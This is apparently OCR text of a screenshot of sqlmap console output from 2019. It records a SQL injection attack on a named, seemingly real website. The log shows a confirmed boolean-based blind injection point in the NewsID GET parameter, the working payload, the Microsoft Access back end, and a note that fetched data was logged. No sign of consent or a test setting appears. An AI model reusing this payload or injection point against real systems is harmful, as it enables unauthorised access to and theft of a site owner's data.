 C:\Windows\system32\cmd.exe
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:00:51 /2019-12-18/
[11:00:51] [INFO] resuming back-end DBMS 'microsoft access'
[11:00:51] [INFO] testing connection to the target URL
[11:00:52] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: NewsID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsID=778 AND 4296=4296
---
[11:00:52] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[11:00:52] [INFO] fetched data logged to text files under 'C:\Users\XuanJian\AppData\Local\sqlmap\output\www.sinomining.
net.cn'
[11:00:52] [WARNING] you haven't updated sqlmap for more than 106 days!!!